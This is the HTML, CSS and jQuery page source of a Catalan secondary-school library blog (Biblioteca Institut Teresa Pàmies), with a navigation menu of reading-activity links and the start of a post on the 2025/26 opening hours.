span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.ads-top-468{display: contents;float:none;width:auto;text-align:center} 
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaAvmvYvEOdftvM27YWkN9-a7FgG_2e46-NIIB988y3IrhWtw1QTsunXlHpdUISYh2AakzuE0pInQ5C-Q1sM4lyhHS9B702tUwIhCdLcbyvkku-3RfpSW-NmgwnIhOk7QH6r04KBoB8Jyl/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3fagsdXCtibgHQKeu4mjYxECcIABC9cp4pd8GPlJoh0hOackKN36xGn3yiWh5hjZRcd2WCQRJ17SuiYZmKqqb-KcKRqU5zRiOtIdt0GTll3024puzrQTDIWAy2bnDsGvJjk984S6QNpE/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7805310678679695249&amp;zx=a6c1bbbc-11ef-473f-b961-ef8b079aad62' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7805310678679695249&amp;zx=a6c1bbbc-11ef-473f-b961-ef8b079aad62' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='index'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="index home">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Última hora!</h2>
<div class='widget-content'>
[2]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/biblioITEPA' title='Twitter'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/biblioITEPA' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://biblioitepa.blogspot.com/' itemprop='url' style='display: block'>
<h1><img alt='Biblioteca Institut Teresa Pàmies' height='45px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBsUcN1z27QVYkKspMH5sLIRmIBePrAY7wxGyjot-YnfTMd23RnTULllnETWevViiEht_zcVslWtRjECaVt7Q0_pGDx9IZXpUhv_M-rXvxB2czQMnhkrZDwHwPillSTqq4e4t8mpwdA1DS/s1600/LOGO+biblioitepa.png' style='display: block' width='155px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://forms.gle/qpN43sCAJXJGBDFM9"><img alt="Reserva" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg4Z4OToP1mp9dun5QrtDzb_SIVh5pdp5Qp_8eisAnBUbD7kY6lGxprMKZZODLhl9Sf26FPmQALT91ffhmVqm_HkzjWGGSF5ySiP1Jpc2CuACOkrzOuIp3iDAcli6cwyfcE0DRCprIc3-p/s1600/reservar+espai+2.png" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://biblioitepa.blogspot.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://aplicacions.ensenyament.gencat.cat/epergam/web/biblioteca.jsp?codi=08033894' itemprop='url'>Catàleg</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Informació</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAF3O9sR8M4/8lZyFnmj6KItGynVPxnIww/view?utm_content=DAF3O9sR8M4&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>_Horari i mail</a></li>
<li itemprop='name'><a href='https://calendar.google.com/calendar/embed?src=biblioteca%40instpamies.cat&ctz=Europe%2FAndorra' itemprop='url'>_Calendari biblioteca (ocupació i activitats)</a></li>
<li itemprop='name'><a href='https://wke.lt/w/s/K0sZEJ' itemprop='url'>_Coneix al bibliotecari</a></li>
<li itemprop='name'><a href='https://biblioitepa.blogspot.com/p/novetats.html' itemprop='url'>Novetats</a></li>
<li itemprop='name'><a href='https://www.pearltrees.com/biblioitepa' itemprop='url'>Biblioteca Digital</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1zR5S8nCJAzXXzcwKh8h1wbTInqstEpQa?usp=sharing' itemprop='url'>Documents</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1zR5S8nCJAzXXzcwKh8h1wbTInqstEpQa?usp=sharing' itemprop='url'>_Memòries</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1uIDbAv7ehnjlXfwlsK5LJQoREXD5HMcz?usp=sharing' itemprop='url'>_Planificació biblioteca</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGbm8A_dpk/WqO_dwFOaRz0NDtflOjPYQ/view?utm_content=DAGbm8A_dpk&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h36ea2467a4' itemprop='url'>_Reunió AFA 2025</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Píndoles </a></li>
<li itemprop='name'><a href='https://es.padlet.com/omarchal/sby5t51cjymz5tuc' itemprop='url'>_Recomanacions (Padlet)</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO1</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGTzzMPgiw/eHqqdp0OYSE688Rb4Zy-mw/view?utm_content=DAGTzzMPgiw&utm_campaign=designshare&utm_medium=embeds&utm_source=link' itemprop='url'>__Copa Pàmies</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=2A%20PROVA%20COPA%20P%C3%80MIES&t1=3&t2=9&t3=5&t4=1&n1=1rA&n2=1rB&n3=1rC&n4=1rD&mm=8&ss=30&hh=73&show=23552&stt=101000550113013&colors=999999-000000-ffffff-cf2e2e&peri=5&fls2=4&bgimg=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3zAD7-AFg5WqysSMay6l5r5G6d19NF4ixDGYcHpxZ3vieZN5WBrlxp04Z0zhv7gM5U47Jhu0TfSpKBlg050hp-xVr3NrqxMxQ7-yMqdrISOioWMq49gBGHqGgKOLTm62w63pFz18pkoBHrNPxeiZaFXb_k-s7QWyebML5u5VAB2T-q9CDB5cM6-xR7o/s16000/IMG-6011.jpg&pushdown=222' itemprop='url'>__Marcador prova 1</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGlcjey7Ec/5SjfwqLxB-qosUL1nYxPvQ/view?utm_content=DAGlcjey7Ec&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd4e483f5a9' itemprop='url'>__3a prova Copa Pàmies</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=2A%20PROVA%20COPA%20P%C3%80MIES&t1=-50&t2=30&t3=210&t4=25&n1=1rA&n2=1rB&n3=1rC&n4=1rD&mm=8&ss=30&hh=73&show=23552&stt=101000550113013&colors=999999-000000-ffffff-cf2e2e&peri=5&fls2=4&bgimg=https://media-public.canva.com/GqwZ4/MAFksmGqwZ4/1/s2.jpg&pushdown=222' itemprop='url'>__Marcador prova 3</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGhmtzE3hM/v2FaamhQ-WREWY4UMULReA/view?utm_content=DAGhmtzE3hM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hacfda0df2e' itemprop='url'>__Novetats St. Jordi 25</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGRMIV_y4s/Kn_HZ_MwohWri8xmjQ7pyg/view?utm_content=DAGRMIV_y4s&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Diari de lectura</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGmv7Y7rxM/N9JmEnG0c1Z4VUMqMglhDw/view?utm_content=DAGmv7Y7rxM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hb7c5e36476' itemprop='url'>__Avaluació personatges</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGUTAjCSx4/TXmlDo2b0WWQbQMXaU0xPQ/view?utm_content=DAGUTAjCSx4&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hf0b7130f56' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO2</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGdkpKGGtE/SArVl4Aciq5LTgmgHfDerg/view?utm_content=DAGdkpKGGtE&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd76e19d2b3' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=Marcador%202ns%20%7C%20NOVETATS%20NALDA&n1=2nA&n2=2nB&n3=2nC&n4=2nC&show=23552&stt=100000550111013&colors=69716B-000000-F70000-000000&bgimg=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg71s04zNNfcrrN9hGlh4mdSs5APnBKUCpgQ80MSdmcivCt7ATp5PYpwNdsVd5jPVPW0GIZ_Jbm5v5KUdeXBfNPPDxvwjhGCPxldpJjQihHe_abJvoNFLXrU70ApjozIM8FCFJnduCoj5rR/s16000/novetats+3r+tri.png&pushdown=350' itemprop='url'>__Marcador novetats nadal</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGkO-QBLsI/aevsvzqwW9XIKPA1SdkqmQ/view?utm_content=DAGkO-QBLsI&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h186a1b034c' itemprop='url'>__Novetats Sant Jordi</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO3</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGfix-xYUM/UAE84dGLlwiQzMGae2TeZw/view?utm_content=DAGfix-xYUM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h81820fdce3' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='https://#' itemprop='url'>_ESO4</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGgTpcT2_0/RJxMQNTIiHp6Cuwlas30pw/view?utm_content=DAGgTpcT2_0&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hf2f86d3c4b' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Batxillerat</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1gyk6nI6KDKwiu3TAO8fzQ9Vwm2_fEWIc/view?usp=sharing' itemprop='url'>__Introducció al TR</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAF8wRenXUw/ClcxO3v9gMbR1PLItQOa-g/view?utm_content=DAF8wRenXUw&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Hipòtesi</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1HDKpEAW4519qXRxGcoE-_r2m-0axViqg?usp=sharing' itemprop='url'>__Planificació TR</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGEve0YN_c/PCXsPdppFK9tBnpOGIAszg/view?utm_content=DAGEve0YN_c&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Fonts d'informació al TR</a></li>
<li itemprop='name'><a href='https://www.evernote.com/shard/s610/sh/99174f53-d7b0-47b2-8a0d-c3e2d5bce2ce/0130edbc38d349a5fcf26367c6df37ee' itemprop='url'>__Bibliografia</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1lfhjKxj95RW2RZkc4fSxoUnGBW7oYjtU/view?usp=sharing' itemprop='url'>__Dubtes bibliografia</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAFvuBgQUCI/H6rHEHfjZbSJVb9ahQUqKA/view' itemprop='url'>__Presentació TR</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Professorat</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1XVcoqxgXWceXdeDnpLKgOt43_MMIAdEC/view?usp=sharing' itemprop='url'>__TR : unificant criteris</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Temàtiques</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1RRQm-J83GrRruPRhqQ5B2EEgMP5P0bny/view?usp=sharing' itemprop='url'>__8-M</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/10iwsEbkQfpcM6Dtqmzpmb5eLp-prwvC4/view?usp=sharing' itemprop='url'>__25-N</a></li>
<li itemprop='name'><a href='https://docs.google.com/presentation/d/e/2PACX-1vSnzQaLyNMqdk6fPRbl-pcF62pnHyUDF2c99lyDDGOsbZ8kAIz2yMeVLyeF8u0lDweLSmwVxFBEQIgA/pub?start=false&loop=true&delayms=3000' itemprop='url'>__Concurs fotogràfic</a></li>
<li itemprop='name'><a href='https://#' itemprop='url'>Copa Pàmies</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2CCWVAiU/JfHh0vsLuoo3Jw-C0bMGfg/view?utm_content=DAG2CCWVAiU&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h11bc051caa' itemprop='url'>_Itineraris lectors 1rESO</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG73HuyZTg/2DMbV9ybVCbw1kANiSnHBg/view?utm_content=DAG73HuyZTg&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h5a0b332c85' itemprop='url'>_Itinerari Stranger Things (1r i 2n)</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2CO3mE1k/a4kY4ENSOjSEZ14lkzFo3g/view?utm_content=DAG2CO3mE1k&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hac25c18499' itemprop='url'>_Itineraris lectors 2nESO</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2COWo16s/mLL9D2HD1V51owvj5c1M6w/view?utm_content=DAG2COWo16s&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd8e2a65a78' itemprop='url'>_Com guanyar i perdre punts?</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG5O2P4iIA/gZYf2ZRf1_OxTa_9EV3OuQ/view?utm_content=DAG5O2P4iIA&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hfb86183f50' itemprop='url'>_Com és el passaport lector?</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGRMIV_y4s/Kn_HZ_MwohWri8xmjQ7pyg/view?utm_content=DAGRMIV_y4s&utm_campaign=designshare&utm_medium=link&utm_source=editor#2' itemprop='url'>_Pautes per la ressenya del itinerari lector</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='slider-sec section' id='slider-sec' name='Slider Section'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
[SERVEIS][5]
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='feat-layout' id='feat-layout'>
<div class='feat-sec section' id='feat-sec1' name='Feat Section'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Destacat</h2>
<div class='widget-content'>
[Horari][Clica al títol per llegir l'article sencer]
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s72-c/Horari%202526.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html'>
Horari del curs 25/26
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-10-17T10:09:00+02:00'>10/17/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
